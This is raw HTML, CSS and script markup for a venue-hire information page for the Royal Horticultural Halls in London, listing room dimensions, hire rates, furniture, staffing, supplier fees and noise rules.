.75em;\r\n}\r\n\r\n  #venue-hire table tr {\r\n /* background-color: #fff;*/\r\n  border-style:none;\r\n  padding: .35em;\r\n}\r\n\r\n  #venue-hire table th,\r\n  #venue-hire table td {\r\n  padding: .625em;\r\n  text-align: left;\r\n}\r\n  #venue-hire table th {\r\n\t  border-top:0px;\r\n  }\r\n    #venue-hire table td {\r\n\tborder-top:1px solid rgba(59,54,48,.2);\r\n\t}\r\n\t\r\n\tdl.faq {\r\n\t\twidth:100%;\r\n\t}\r\n\r\n@media screen and (max-width: 768px) {\r\n    #venue-hire table {\r\n    border: 0;\r\n\tfont-size:90% !important;\r\n\tbackground-color:transparent !important;\r\n\tpadding:0px !important;\r\n  }\r\n\r\n    #venue-hire table caption {\r\n    font-size: 1.3em;\r\n  }\r\n  \r\n    #venue-hire table thead {\r\n    border: none;\r\n    clip: rect(0 0 0 0);\r\n    height: 1px;\r\n    margin: -1px;\r\n    overflow: hidden;\r\n    padding: 0;\r\n    position: absolute;\r\n    width: 1px;\r\n  }\r\n  \r\n    #venue-hire table tr {\r\n    display: block;\r\n    margin-bottom: .625em;\r\n\tbackground-color: #fff;\r\n  }\r\n  \r\n    #venue-hire table td {\r\n    border-top: none !important;\r\n    display: block;\r\n    text-align: right;\r\n  }\r\n  \r\n    #venue-hire table td::before {\r\n    /*\r\n    * aria-label has no advantage, it won't be read inside a table\r\n    content: attr(aria-label);\r\n    */\r\n    content: attr(data-label);\r\n    float: left;\r\n    font-weight: bold;\r\n   /* text-transform: uppercase;*/\r\n  }\r\n  \r\n   #venue-hire  table td:last-child {\r\n    border-bottom: 0;\r\n  }\r\n}\r\n\r\n\r\n\u003C/style>\r\n\u003Cdiv class=\"\">\r\n\u003Carticle id=\"venue-hire\">\r\n\u003Cdiv class=\"section-oatmeal\">\r\n    \u003Cdiv class=\"section-title-inner section-white\">\r\n      \u003Cdiv class=\"section-title\">\r\n        \u003Cdiv class=\"line\">\u003C/div>\r\n        \u003Ch2>Venue Information\u003C/h2>\r\n        \u003Cdiv class=\"line\">\u003C/div>\r\n      \u003C/div>\r\n    \u003C/div>\r\n  \u003C/div>\r\n\r\n  \u003Cdiv class=\"section-white section-title faq-wrapper\">\r\n    \u003Cdl class=\"faq\">\r\n      \u003Cdiv class=\"question-panel panel\" id=\"question-1\">\r\n        \u003Cdt id=\"question-1-question\">Venue dimensions\u003C/dt>\r\n        \u003Cdd>\r\n          \u003Cdiv class=\"question question-chevron\" data-target=\"question-1\">\r\n            \u003Ch4 id=\"question-1-title\">Venue dimensions\u003C/h4>\r\n            \u003Csvg id=\"test\" class=\"chevron chevron-rotated\" width=\"18px\" height=\"18px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n              \u003Cpath\r\n                fill=\"#3b3630;\"\r\n                d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"\r\n              />\r\n            \u003C/svg>\r\n          \u003C/div>\r\n          \u003Cdiv class=\"answer\" id=\"question-1-answer\">\r\n\t\t\t\t\u003Ctable>\r\n\t\t\t\t\t\u003Cthead>\r\n\t\t\t\t\t\t\u003Ctr>\r\n\t\t\t\t\t\t  \u003Cth scope=\"col\">Space name\u003C/th>\r\n\t\t\t\t\t\t  \u003Cth scope=\"col\">Dimensions\u003C/th>\r\n\t\t\t\t\t\t\u003C/tr>\r\n\t\t\t\t\t\u003C/thead>\r\n\t\t\t\t\t\u003Ctbody>\r\n\t\t\t\t\t\t\u003Ctr>\r\n\t\t\t\t\t\t   \u003Ctd scope=\"row\" data-label=\"Space name\">MAIN HALL\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Dimensions\">Length: 36m ׀ Width: 22m ׀ Ceiling Height: 14.75m\u003C/td>\r\n\t\t\t\t\t\t\u003C/tr>\r\n\t\t\t\t\t\t\u003Ctr>\r\n\t\t\t\t\t\t  \u003Ctd scope=\"row\" data-label=\"Space name\">NORTH ANNEXE\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Dimensions\">Length: 13.4m ׀ Width: 6.3m ׀ Ceiling Height: 14.75m\u003C/td>\r\n\t\t\t\t\t\t\u003C/tr>\r\n\t\t\t\t\t\t\u003Ctr>\r\n\t\t\t\t\t\t  \u003Ctd scope=\"row\" data-label=\"Space name\">MEZZANINE BALCONY\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Dimensions\">Length: 16m ׀ Width: 4.5m ׀ Ceiling Height: 2.3m\u003C/td>\r\n\t\t\t\t\t\t\u003C/tr>\r\n\t\t\t\t\t\t\u003Ctr>\r\n\t\t\t\t\t\t  \u003Ctd scope=\"row\" data-label=\"Space name\">ORGANISER’S OFFICE\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Dimensions\">Length: 2.96m ׀ Width: 2.71m ׀ Ceiling Height: 2.25m\u003C/td>\r\n\t\t\t\t\t\t\u003C/tr>\r\n\t\t\t\t\t\t\u003Ctr>\r\n\t\t\t\t\t\t  \u003Ctd scope=\"row\" data-label=\"Space name\">BASEMENT KITCHEN\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Dimensions\">Length: 8m ׀ Width: 7.7m ׀ Ceiling Height: 1.95m ׀ Walk in Fridge: 4.6m x 2.7m\u003C/td>\r\n\t\t\t\t\t\t\u003C/tr>\r\n\t\t\t\t\t\u003C/tbody>\r\n\t\t\t\t\u003C/table>\r\n          \u003C/div>\r\n        \u003C/dd>\r\n      \u003C/div>\r\n\t  \u003C!--Q2-->\r\n      \u003Cdiv class=\"question-panel\" id=\"question-2\">\r\n        \u003Cdt id=\"question-2-question\">Venue hire\u003C/dt>\r\n        \u003Cdd>\r\n          \u003Cdiv class=\"question question-chevron\" data-target=\"question-2\">\r\n            \u003Ch4 id=\"question-2-title\">Venue hire\u003C/h4>\r\n            \u003Csvg class=\"chevron\" width=\"18px\" height=\"18px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n              \u003Cpath\r\n                fill=\"#3b3630;\"\r\n                d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"\r\n              />\r\n            \u003C/svg>\r\n          \u003C/div>\r\n          \u003Cdiv class=\"answer\" id=\"question-2-answer\">\r\n\t\t\t\u003Cp>Exclusive hire of the Main Hall, North Annexe, Mezzanine, Organisers Office, Kitchen, Café for the duration of tenancy\u003C/p>\r\n            \u003Cp>Use of Hoist & truss\u003C/p>\r\n            \u003Cp>Cloakroom\u003C/p>\r\n            \u003Cp>Venue furniture (please see info in tab below)\u003C/p>\r\n            \u003Cp>Dedicated Wi-Fi of 1gb/s upload and download\u003C/p>\r\n            \u003Cp>Staffing: Two cloakroom attendants, 1 Security Guard, ops staff. Plus pre & Post event cleaning and one dedicated cleaner provided for the duration of tenancy\u003C/p>\r\n\t\t\r\n          \u003C/div>\r\n        \u003C/dd>\r\n      \u003C/div>\r\n\r\n\r\n\r\n\r\n\u003C!--question 4 start-->\r\n      \u003Cdiv class=\"question-panel\" id=\"question-4\">\r\n        \u003Cdt id=\"question-4-question\">Venue hire rates\u003C/dt>\r\n        \u003Cdd>\r\n          \u003Cdiv class=\"question question-chevron\" data-target=\"question-4\">\r\n            \u003Ch4 id=\"question-4-title\">Venue hire rates\u003C/h4>\r\n            \u003Csvg class=\"chevron\" width=\"18px\" height=\"18px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n              \u003Cpath\r\n                fill=\"#3b3630;\"\r\n                d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"\r\n              />\r\n            \u003C/svg>\r\n          \u003C/div>\r\n          \u003Cdiv class=\"answer\" id=\"question-4-answer\">\r\n\t\t  \r\n\t\t\u003Cp>\r\n\u003Cstrong>£13,000 + VAT \u003C/strong>– Full day Hire - 08:00 – 00:00 \u003Cbr/>\r\n\u003Cstrong>£10,000 + VAT \u003C/strong>- 12 hour Hire \u003Cbr/>\r\n\u003Cstrong>£8,750 + VAT\u003C/strong>– 6 hour hire \u003Cbr/>\r\n\u003C/p>\r\n\r\n\u003Cp>Additional hours - £750 + VAT per hour\u003Cbr/>\r\nTEN’s: £1,000 + VAT per hour between 00:00-02:00\u003C/p>\r\n\r\n    \t\t\t\u003C!--\u003Cp>Please get in touch with the RHS Venues Sales Team for a bespoke quote\u003C/p>-->\r\n\t\t\t\t\u003Ca class=\"button button--secondary button--alt-2 u-m-b-0 u-w-100 u-w-auto-sm\" href=\"/cdn-cgi/l/email-protection#[base64]\" target=\"_blank\">\u003Cspan class=\"button__text\">Get in touch\u003C/span>\u003C/a>\r\n\t\t\t\u003C/div>\r\n        \u003C/dd>\r\n      \u003C/div> \u003C!--question 4 end-->\r\n\t  \r\n\t  \t\u003C!--q2-->\r\n\t    \u003Cdiv class=\"question-panel\" id=\"question-3\">\r\n        \u003Cdt id=\"question-3-question\">Venue furniture\u003C/dt>\r\n        \u003Cdd>\r\n          \u003Cdiv class=\"question question-chevron\" data-target=\"question-2\">\r\n            \u003Ch4 id=\"question-3-title\">Venue furniture\u003C/h4>\r\n            \u003Csvg class=\"chevron\" width=\"18px\" height=\"18px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n              \u003Cpath\r\n                fill=\"#3b3630;\"\r\n                d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"\r\n              />\r\n            \u003C/svg>\r\n          \u003C/div>\r\n\t\t\t\u003Cdiv class=\"answer\" id=\"question-3-answer\">\r\n\t\t\t\t\u003Ctable>\r\n\t\t\t\t\t\u003Cthead>\r\n\t\t\t\t\t\t\u003Ctr>\r\n\t\t\t\t\t\t  \u003Cth scope=\"col\">Quantity\u003C/th>\r\n\t\t\t\t\t\t  \u003Cth scope=\"col\">Equipment\u003C/th>\r\n\t\t\t\t\t\t  \u003Cth scope=\"col\">Detail\u003C/th>\r\n\t\t\t\t\t\t\u003C/tr>\r\n\t\t\t\t\t\u003C/thead>\r\n\t\t\t\t\t\u003Ctbody>\r\n\t\t\t\t\t\t\u003Ctr>\r\n\t\t\t\t\t\t   \u003Ctd scope=\"row\" data-label=\"Quantity\">491\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Equipment\">Blue Banqueting Chairs\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Detail\">Floor-seat: 18 inches, seat: 17 inches, full chair height: 36.5 inches\u003C/td>\r\n\t\t\t\t\t\t\u003C/tr>\r\n\t\t\t\t\t\t\u003Ctr>\r\n\t\t\t\t\t\t  \u003Ctd scope=\"row\" data-label=\"Quantity\">160\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Equipment\">Trestle Tables\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Detail\">6ft x 3ft\u003C/td>\r\n\t\t\t\t\t\t\u003C/tr>\r\n\t\t\t\t\t\t\u003Ctr>\r\n\t\t\t\t\t\t  \u003Ctd scope=\"row\" data-label=\"Quantity\">44\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Equipment\">Round Tables\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Detail\">5ft 6 inches\u003C/td>\r\n\t\t\t\t\t\t\u003C/tr>\r\n\t\t\t\t\t\t\u003Ctr>\r\n\t\t\t\t\t\t  \u003Ctd scope=\"row\" data-label=\"Quantity\">8\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Equipment\">Poseur Tables\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Detail\">Silver round\u003C/td>\r\n\t\t\t\t\t\t\u003C/tr>\r\n\t\t\t\t\t\t\u003Ctr>\r\n\t\t\t\t\t\t   \u003Ctd scope=\"row\" data-label=\"Quantity\">503\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Equipment\">Exam Desks\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Detail\">60cm x 60cm\u003C/td>\r\n\t\t\t\t\t\t\u003C/tr>\r\n\t\t\t\t\t\t\u003Ctr>\r\n\t\t\t\t\t\t  \u003Ctd scope=\"row\" data-label=\"Quantity\">10\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Equipment\">Café Tables\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Detail\">80cm x 80cm\u003C/td>\r\n\t\t\t\t\t\t\u003C/tr>\r\n\t\t\t\t\t\t\u003Ctr>\r\n\t\t\t\t\t\t  \u003Ctd scope=\"row\" data-label=\"Quantity\">40\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Equipment\">Café Chairs\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Detail\">\u003C/td>\r\n\t\t\t\t\t\t\u003C/tr>\r\n\t\t\t\t\t\t\u003Ctr>\r\n\t\t\t\t\t\t  \u003Ctd scope=\"row\" data-label=\"Quantity\">11\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Equipment\">Wooden Partition Screens\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Detail\">180cm x 179cm\u003C/td>\r\n\t\t\t\t\t\t\u003C/tr>\r\n\t\t\t\t\t\t\u003Ctr>\r\n\t\t\t\t\t\t   \u003Ctd scope=\"row\" data-label=\"Quantity\">13\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Equipment\">Black Pipe and Draping\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Detail\">Each section is adjustable and goes to a maximum of 3m tall and comes in a variety of 3m/4m/5m wide\u003C/td>\r\n\t\t\t\t\t\t\u003C/tr>\r\n\t\t\t\t\t\t\u003Ctr>\r\n\t\t\t\t\t\t  \u003Ctd scope=\"row\" data-label=\"Quantity\">1\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Equipment\">Use of hoist and truss\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Detail\">9m made up of 3m sections\u003C/td>\r\n\t\t\t\t\t\t\u003C/tr>\r\n\t\t\t\t\t\t\u003Ctr>\r\n\t\t\t\t\t\t  \u003Ctd scope=\"row\" data-label=\"Quantity\">3\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Equipment\">Portable Coat Rails and 30 Hangers each\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Detail\">There is also a permanent cloakroom for 300 coats and 100 bags\u003C/td>\r\n\t\t\t\t\t\t\u003C/tr>\r\n\t\t\t\t\t\t\u003Ctr>\r\n\t\t\t\t\t\t  \u003Ctd scope=\"row\" data-label=\"Quantity\">1\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Equipment\">Lectern\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Detail\">Wood and clear Perspex mix\u003C/td>\r\n\t\t\t\t\t\u003C/tbody>\r\n\t\t\t\t\u003C/table>\r\n\t\t\t\u003C/div>\t\r\n\r\n\t\t\u003C/dd>\r\n\t\u003C/div>\u003C!--end of q3-->\r\n\t  \r\n\t\u003C!--question 5 start-->\r\n      \u003Cdiv class=\"question-panel\" id=\"question-5\">\r\n        \u003Cdt id=\"question-5-question\">Fixed electrics charge\u003C/dt>\r\n        \u003Cdd>\r\n          \u003Cdiv class=\"question question-chevron\" data-target=\"question-5\">\r\n            \u003Ch4 id=\"question-5-title\">Fixed electrics charge\u003C/h4>\r\n            \u003Csvg class=\"chevron\" width=\"18px\" height=\"18px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n              \u003Cpath\r\n                fill=\"#3b3630;\"\r\n                d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"\r\n              />\r\n            \u003C/svg>\r\n          \u003C/div>\r\n          \u003Cdiv class=\"answer\" id=\"question-5-answer\">\r\n            \u003Cp>Depending on the type of event you are hosting with the Royal\r\nHorticultural Halls, there is a fixed electrics installation fee.\u003C/p>\r\n            \u003Cp>Ahead of your event, a floorplan will be shared with you where\r\nyour suppliers can mark where they need their electrics.\u003C/p>\r\n            \u003Cp>All electrical points much be requested prior to your event day,\r\nwithin the hall and the basement kitchen.\u003C/p>\r\n            \u003Cp>We suggest that you estimate between £1,000 - £3,000 + VAT for\r\nyour electrics charge.\u003C/p>\r\n          \u003C/div>\r\n        \u003C/dd>\r\n      \u003C/div> \u003C!--question 5 end-->  \r\n\t  \r\n\t  \t\u003C!--question 6 start-->\r\n      \u003Cdiv class=\"question-panel\" id=\"question-6\">\r\n        \u003Cdt id=\"question-6-question\">Venue staff\u003C/dt>\r\n        \u003Cdd>\r\n          \u003Cdiv class=\"question question-chevron\" data-target=\"question-6\">\r\n            \u003Ch4 id=\"question-6-title\">Venue staff\u003C/h4>\r\n            \u003Csvg class=\"chevron\" width=\"18px\" height=\"18px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n              \u003Cpath\r\n                fill=\"#3b3630;\"\r\n                d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"\r\n              />\r\n            \u003C/svg>\r\n          \u003C/div>\r\n          \u003Cdiv class=\"answer\" id=\"question-6-answer\">\r\n            \u003Cp>INCLUDED IN VENUE HIRE:\u003C/p>\r\n            \u003Cp>Pre & Post event tenancy cleaning\u003C/p>\r\n\t\t\t\u003Cp>1 Dedicated cleaner provided for duration of tenancy\u003C/p>\r\n\t\t\t\u003Cp>2 x Cloakroom attendant\u003C/p>\r\n\t\t\t\u003Cp>Duty Manager and Operational Security\u003C/p>\r\n            \u003Cp>NOT INLUDED IN VENUE HIRE:\u003C/p>\r\n            \u003Cp>Event security – 1 officer required for every 100 guests for evening events and events with alcohol. Security staff need to be on site 1 hour before guests arrive and 1 hour after guests have departed. A minimum of 6 hours is required and additional costs apply.\u003C/p>\r\n            \u003Cp>First Aid Provision (if required)\u003C/p>\r\n\t\t\t\u003Cp>Queue Management Personnel (if required)\u003C/p>\r\n          \u003C/div>\r\n        \u003C/dd>\r\n      \u003C/div> \u003C!--question 6 end-->  \r\n\t\r\n\r\n\t  \t\u003C!--question 7 start-->\r\n      \u003Cdiv class=\"question-panel\" id=\"question-7\">\r\n        \u003Cdt id=\"question-7-question\">Venue suppliers\u003C/dt>\r\n        \u003Cdd>\r\n          \u003Cdiv class=\"question question-chevron\" data-target=\"question-7\">\r\n            \u003Ch4 id=\"question-7-title\">Venue suppliers\u003C/h4>\r\n            \u003Csvg class=\"chevron\" width=\"18px\" height=\"18px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n              \u003Cpath\r\n                fill=\"#3b3630;\"\r\n                d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"\r\n              />\r\n            \u003C/svg>\r\n          \u003C/div>\r\n          \u003Cdiv class=\"answer\" id=\"question-7-answer\">\r\n           \u003Cp> Included in hire:\u003C/p>\r\n\u003Cp>Our venue is sold as a dry-hire space. Suppliers must be sourced\r\nfrom our approved suppliers list, for both production and\r\ncatering.\r\nThe full list is available on our website. Please \u003Ca href=\"/cdn-cgi/l/email-protection#[base64]\" target=\"_blank\">\u003Cstrong>contact\u003C/strong>\u003C/a> the RHS Venues Sales team for a list of approved suppliers\u003C/p>\r\n\u003Cp>If our suppliers cannot provide the service or cuisine you are\r\nlooking for:\u003Cp/>\r\n\u003Cp>Not included in hire:\u003C/p>\r\n\u003Cp>Catering: There will be a buyout/admin fee of £3,500 + VAT payable by the client or 10% of the clients final bill. We do not charge a corkage fee, however your chosen caterer may.\u003C/p>\r\n\u003Cp>Production: There will be a buyout/admin fee of £2,000 +VAT or 10% of the client’s final bill.\u003C/p>\r\n\u003Cp>Please check with your event planner if you are unsure of the amount payable.\u003C/p>\r\n          \u003C/div>\r\n        \u003C/dd>\r\n      \u003C/div> \u003C!--question 7 end-->  \t\r\n\t  \r\n\t  \t  \t\u003C!--question 8 start-->\r\n      \u003Cdiv class=\"question-panel\" id=\"question-8\">\r\n        \u003Cdt id=\"question-8-question\">Additional information\u003C/dt>\r\n        \u003Cdd>\r\n          \u003Cdiv class=\"question question-chevron\" data-target=\"question-8\">\r\n            \u003Ch4 id=\"question-8-title\">Additional information\u003C/h4>\r\n            \u003Csvg class=\"chevron\" width=\"18px\" height=\"18px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n              \u003Cpath\r\n                fill=\"#3b3630;\"\r\n                d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"\r\n              />\r\n            \u003C/svg>\r\n          \u003C/div>\r\n          \u003Cdiv class=\"answer\" id=\"question-8-answer\">\r\n            Included in hire:\u003Cbr/>\r\n\u003Cp>Wi-Fi: \u003C/p>\r\n\u003Cp>Free Wi-Fi is available for use throughout the venue, at 1GB download and 1GB upload speed.\u003Cp/>\r\n\u003Cp>Sound:\u003C/p>\r\n\u003Cp>The maximum sound level is 95 decibels. As a venue, we are located\r\nin a residential area and need to be mindful of loud music/sound. The\r\nOperations Team will monitor noise for all events at boundary level\r\nand reserve the right to inform the client if the noise level needs to be\r\nreduced.\r\nShould the Duty Manager on site deem the noise level too high, the\r\nclient must comply and reduce sound to a level the Duty Manager\r\ndeems suitable. Please note, the Duty Managers decision is final on this\r\nmatter.\u003C/p>\r\n\u003Cp>Additional Hours:\u003C/p>\r\n\u003Cp>Load-in and load-out can only happen between 7:00am – 11:00pm (Mon\r\n– Sat), and 8:00am – 10:00pm (Sunday). Due to noise restrictions, no\r\nload-in or out can happen outside of these hours.\r\nIf you require additional hours for rig/de-rig then overnight ‘silent\r\nhours’ can be purchased at £750 + VAT per hour.\r\nIf you wish to extend your event hours, a Temporary Event Notice can\r\nbe bought for £1,000 + VAT per hour (2am at the latest).\u003C/p>\r\n\r\n\r\n            \u003Cp>MainHall: 36m x 22m\u003C/p>\r\n            \u003Cp>Annex: 13.4m x 6.3m\u003C/p>\r\n            \u003Cp>Gallery: 16m x 4.5m\u003C/p>\r\n            \u003Cp>Gross Space: 875 sq m\u003C/p>\r\n            \u003Cp>Ceiling height: 14.75m at highest point\u003C/p>\r\n            \u003Cp>Floor weight loading capacity: 1 tonne per sq m or 22 lb per sq ft\u003C/p>\r\n            \u003Cp>Floor composition: Wood parquet\u003C/p>\r\n            \u003Cp>Decibel limit: 95lb\u003C/p>\r\n\r\n          \u003C/div>\r\n        \u003C/dd>\r\n      \u003C/div> \u003C!--question 7 end-->  \t\r\n\r\n    \u003C/dl>\r\n    \u003Cdiv id=\"faq-answers\" class=\"faq-answers panel\">\r\n      \u003Ch3 id=\"current-faq\" class=\"current-faq\">-\u003C/h3>\r\n      \u003Cdiv id=\"current-answer\" class=\"current-answer\">-\u003C/div>\r\n    \u003C/div>\r\n  \u003C/div>\r\n\u003C/article>\r\n\u003C/div>\r\n\u003Cscript data-cfasync=\"false\" src=\"/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js\">\u003C/script>\u003Cscript>\r\n  // FAQ Containers\r\n  var questionPanels = document.getElementsByClassName(\"question-panel\");\r\n  var currentFaq = document.getElementById(\"current-faq\");\r\n  var currentAnswer = document.getElementById(\"current-answer\");\r\n\r\n  // Default FAQ info\r\n  var activeFAQ = document.getElementById(\"question-1\");\r\n  var activeQuestion = document.getElementById(\"question-1-question\");\r\n  var activeAnswer = document.getElementById(\"question-1-answer\");\r\n  var activeTitle = document.getElementById(\"question-1-title\");\r\n  var activeChevron = activeTitle.nextElementSibling;\r\n\r\n  currentFaq.innerHTML = activeQuestion.innerHTML;\r\n  currentAnswer.innerHTML = activeAnswer.innerHTML;\r\n\r\n  if (/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent)) {\r\n    activeFAQ.classList.remove(\"panel\");\r\n    activeFAQ = undefined;\r\n  }\r\n\r\n  Array.from(questionPanels).forEach((question) => {\r\n    question.addEventListener(\"click\", () => {\r\n      // Clicked FAQ References\r\n      var targetElement = document.getElementById(question.id);\r\n      var targetQuestion = document.getElementById(question.id + \"-question\");\r\n      var targetAnswer = document.getElementById(question.id + \"-answer\");\r\n      var targetTitle = document.getElementById(question.id + \"-title\");\r\n      var targetChevron = targetTitle.nextElementSibling;\r\n\r\n      if (/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent)) {\r\n        // true for mobile device\r\n        // console.log(\"mobile device\");\r\n        // console.log(\"navigator.userAgent\", navigator.userAgent);\r\n\r\n        if (targetElement == activeFAQ) {\r\n          // Active FAQ being clicked on mobile device\r\n          console.log(\"Active FAQ being clicked\");\r\n          activeFAQ.classList.remove(\"panel\");\r\n          activeAnswer.classList.remove(\"showAnswer\");\r\n          activeChevron.classList.remove(\"chevron-rotated\");\r\n          activeFAQ = undefined;\r\n          return;\r\n        } else {\r\n            console.log(\"In-active FAQ being clicked\");\r\n\r\n        }\r\n      }\r\n\r\n      if (activeFAQ != undefined) {\r\n        // Resetting Previous FAQ\r\n        activeFAQ.classList.remove(\"panel\");\r\n        activeAnswer.classList.remove(\"showAnswer\");\r\n        activeChevron.classList.remove(\"chevron-rotated\");\r\n      }\r\n\r\n      // Setting Active FAQ\r\n      activeChevron = targetChevron;\r\n      activeFAQ = targetElement;\r\n      activeAnswer = document.getElementById(question.id + \"-answer\");\r\n      activeAnswer.classList.add(\"showAnswer\");\r\n      activeFAQ.classList.add(\"panel\");\r\n      activeChevron.classList.add(\"chevron-rotated\");\r\n\r\n      currentFaq.innerHTML = targetQuestion.innerHTML;\r\n      currentAnswer.innerHTML = targetAnswer.innerHTML;\r\n\r\n    });\r\n  });\r\n\u003C/script>\r\n\u003Cstyle type=\"text/css\">\r\n .section-oatmeal.stats-box {\r\n     background-color: #F5F2EE;\r\n     margin-top:0;\r\n     padding-bottom: 0rem;\r\nborder-radius:1rem !important;\r\n}\r\n .section-oatmeal.stats-box {\r\n font-size:0.8em !important;\r\n }\r\nh4.styled-title, .styled-title h4, .styled-title h3, h3.styled-title {\r\n     font-family: \"GT-Super-Text-Black\" !important;\r\n     font-size:1.1em;\r\n     letter-spacing: -.05rem;\r\n}\r\n\u003C/style>\u003Cwidget-text-with-html content='{\"content\":{\"leftText\":\"\u003Ch3>Contact us\u003C/h3>\u003Cp>We&#39;re here to help. Contact our team to explore our packages tailored to your needs and budget. Whether you want a quiet gathering or a glamorous party, we can create your dream day.&nbsp;Submit a \u003Ca href=\\\\\"https://www.rhs.org.uk/venue-hire/london-lindley-hall/enquiry\\\\\">booking enquiry\u003C/a>.&nbsp;\u003C/p>\u003Cp>&nbsp;\u003C/p>\",\"rightText\":\"\u003Cp>\u003Cstrong>\u003Cspan style=\\\\\"font-size:28px;\\\\\">Speak to our team\u003C/span>\u003C/strong>\u003C/p>\u003Cp>020 7821 3650\u003C/p>\u003Ca href=\\\\\"mailto:RHSVenuesLindley@rhs.org.uk?subject=RHS%20Venues%20Lindley%20enquiry\\\\\">RHSVenuesLindley@rhs.org.uk\u003C/a>\",\"title\":\"\"},\"type\":\"TextWithHtml\"}'>\r\n  \r\n\u003C/widget-text-with-html>                   \r\n                  \r\n            \r\n            \u003Capp-footer>\u003C/app-footer>\r\n      \r\n    